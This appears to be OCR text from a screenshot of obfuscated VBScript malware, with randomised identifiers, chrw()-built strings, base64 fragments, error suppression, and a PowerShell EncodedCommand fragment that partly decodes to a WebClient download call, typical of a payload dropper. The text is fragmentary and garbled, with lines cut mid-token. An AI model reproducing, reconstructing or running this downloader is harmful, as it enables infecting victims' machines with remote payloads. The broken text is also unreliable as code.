
Xa2lrTmtEa29rV2tTa3Brb2tXa0Vrcmtza0hrRWtMa0xrXGt2azFrLmswa1xrcGt
0FzQWNBckFJQXBBdEEuQXNBaEFFQWxBbEE="
))).run taCXnLuJDFFL 
&
" POw
EnCOdedCommAnD 
4AZQBUAC4AVwBlAGIAYwBMAGkAZQBOAFQAKQAuAEQAbwB3AG4ATABPAEEARABGAGk
QIxaIi() : 
Dim
 mYepFRTaAotr : 
Dim
 gzTHkYDCXBEB : 
Dim
 cKcAscuBlQm
Im
 iYoBaVrbQOjy : 
dim
 upZlpJOkydsG : 
dIm
 XLmLNgSDAqdQ : 
dim
 Rmbd
2
, chRw(
44
))) 
THeN
 : BrxTYDpTBuFa 
=
 cHRW(
44
) : 
eLse
 : BrxTYDpTB
FMxQ(CGUgZBJuvRsW(
"NnM="
)) 
&
 BrxTYDpTBuFa 
&
3bzhvMG8xb0VvLW8zbzFvNG8="
))) : upZlpJOkydsG 
=
 
&
xRzNHMkc0R0VHLUczRzFHMEc="
))) : XLmLNgSDAqdQ 
=
 
&
2cjdyNHI3ckVyLXIzcjFyM3I="
))) : RmbdrnBeYDoa 
=
 
&
xbzJvM280bzVvNm83bzhvOW8wbzFvMm8zbzRvNW82bzdvOG85bzBv"
))) : aSsm
 uSmlCKYvYGQk() : 
fUnctIon
 uSmlCKYvYGQk() : 
oN ErRoR
ReSUMe
NeXT
sXsofcqYCwn
=
cHrw(01) 
&
 cHrw(
cLNg
(HLJlzxWsFMxQ(CGUgZBJuvRsW(
"Mkcx
 ChRw(00) 
&
 cHRW(00) 
&